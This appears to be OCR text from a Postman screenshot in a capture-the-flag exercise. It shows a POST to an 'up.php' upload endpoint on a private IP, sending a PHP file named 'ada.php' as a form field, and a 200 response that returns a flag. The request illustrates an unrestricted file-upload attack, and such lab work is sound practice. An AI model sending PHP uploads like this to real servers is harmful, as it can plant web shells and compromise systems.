 HTTP http://10.223.13.25/up/up2/up.php Save
POST http://10.223.13.25/up/up2/up.php Send
Params Authorization Headers (18) Body Pre-request Script Tests Settings Cookies
none form-data x-www-form-urlencoded raw binary
Key Value Bulk Edit
file-1 ada.php
file_id 0
Key Value
Body Cookies Headers (6) Test Results 200 OK 30 ms 224 B Save Response
Pretty Raw Preview Visualize HTML
1 {"code":1,"msg":"Ly_Flag{xmyt_9032}"}